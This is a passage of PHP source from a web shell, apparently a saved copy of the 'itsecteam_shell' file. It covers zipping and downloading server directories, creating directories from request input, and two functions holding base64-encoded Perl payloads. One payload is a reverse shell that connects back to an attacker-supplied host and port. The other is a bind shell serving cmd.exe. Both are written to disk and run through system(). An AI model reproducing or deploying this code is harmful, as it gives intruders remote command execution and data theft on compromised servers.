 while (false !== ($file = readdir($handle))) {
  if (is_file($directory.$file)) {
  $fileContents = file_get_contents($directory.$file);
  $zipfile->add_file($fileContents, $put_into.$file);
  } elseif ($file != '.' and $file != '..' and is_dir($directory.$file)) {
  $zipfile->add_dir($put_into.$file.'/');
  get_files_from_folder($directory.$file.'/', $put_into.$file.'/');
  }
  }
  }
  closedir($handle);
  }
  $datedl=date("y-m-d");
  get_files_from_folder($dlfolder,'');
  header("Content-Disposition: attachment; filename=" . $_GET['dirname']."-".$datedl.".zip");
  header("Content-Type: application/download");
  header("Content-Length: " . strlen($zipfile -> file()));
  flush();
  echo $zipfile -> file();
  $filename = $_GET['dirname']."-".$datedl.".zip";
  $fd = fopen ($filename, "wb");
  $out = fwrite ($fd, $zipfile -> file());
  fclose ($fd);
  }
  if ($_REQUEST['cdirname']){
  if(mkdir($_REQUEST['cdirname'],"0777")){alert("Directory Created !");}else{alert("Permission Denied !");}}
  function bcn($ipbc,$pbc){
  $bcperl="IyEvdXNyL2Jpbi9wZXJsCiMgQ29ubmVjdEJhY2tTaGVsbCBpbiBQZXJsLiBTaGFkb3cxMjAgLSB3
  NGNrMW5nLmNvbQoKdXNlIFNvY2tldDsKCiRob3N0ID0gJEFSR1ZbMF07CiRwb3J0ID0gJEFSR1Zb
  MV07CgogICAgaWYgKCEkQVJHVlswXSkgewogIHByaW50ZiAiWyFdIFVzYWdlOiBwZXJsIHNjcmlw
  dC5wbCA8SG9zdD4gPFBvcnQ+XG4iOwogIGV4aXQoMSk7Cn0KcHJpbnQgIlsrXSBDb25uZWN0aW5n
  IHRvICRob3N0XG4iOwokcHJvdCA9IGdldHByb3RvYnluYW1lKCd0Y3AnKTsgIyBZb3UgY2FuIGNo
  YW5nZSB0aGlzIGlmIG5lZWRzIGJlCnNvY2tldChTRVJWRVIsIFBGX0lORVQsIFNPQ0tfU1RSRUFN
  LCAkcHJvdCkgfHwgZGllICgiWy1dIFVuYWJsZSB0byBDb25uZWN0ICEiKTsKaWYgKCFjb25uZWN0
  KFNFUlZFUiwgcGFjayAiU25BNHg4IiwgMiwgJHBvcnQsIGluZXRfYXRvbigkaG9zdCkpKSB7ZGll
  KCJbLV0gVW5hYmxlIHRvIENvbm5lY3QgISIpO30KICBvcGVuKFNURElOLCI+JlNFUlZFUiIpOwog
  IG9wZW4oU1RET1VULCI+JlNFUlZFUiIpOwogIG9wZW4oU1RERVJSLCI+JlNFUlZFUiIpOwogIGV4
  ZWMgeycvYmluL3NoJ30gJy1iYXNoJyAuICJcMCIgeCA0Ow==";
  $opbc=fopen("bcc.pl","w");
  fwrite($opbc,base64_decode($bcperl));
  fclose($opbc);
  system("perl bcc.pl $ipbc $pbc") or die("I Can Not Execute Command For Back Connect Disable_functions Or Safe
  Mode");
  }
  function wbp($wb){
  $wbp="dXNlIFNvY2tldDsKJHBvcnQJPSAkQVJHVlswXTsKJHByb3RvCT0gZ2V0cHJvdG9ieW5hbWUoJ3Rj
  cCcpOwpzb2NrZXQoU0VSVkVSLCBQRl9JTkVULCBTT0NLX1NUUkVBTSwgJHByb3RvKTsKc2V0c29j
  a29wdChTRVJWRVIsIFNPTF9TT0NLRVQsIFNPX1JFVVNFQUREUiwgcGFjaygibCIsIDEpKTsKYmlu
  ZChTRVJWRVIsIHNvY2thZGRyX2luKCRwb3J0LCBJTkFERFJfQU5ZKSk7Cmxpc3RlbihTRVJWRVIs
  IFNPTUFYQ09OTik7CmZvcig7ICRwYWRkciA9IGFjY2VwdChDTElFTlQsIFNFUlZFUik7IGNsb3Nl
  IENMSUVOVCkKewpvcGVuKFNURElOLCAiPiZDTElFTlQiKTsKb3BlbihTVERPVVQsICI+JkNMSUVO
  VCIpOwpvcGVuKFNUREVSUiwgIj4mQ0xJRU5UIik7CnN5c3RlbSgnY21kLmV4ZScpOwpjbG9zZShT
  VERJTik7CmNsb3NlKFNURE9VVCk7CmNsb3NlKFNUREVSUik7Cn0g";
  $opwb=fopen("wbp.pl","w");

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 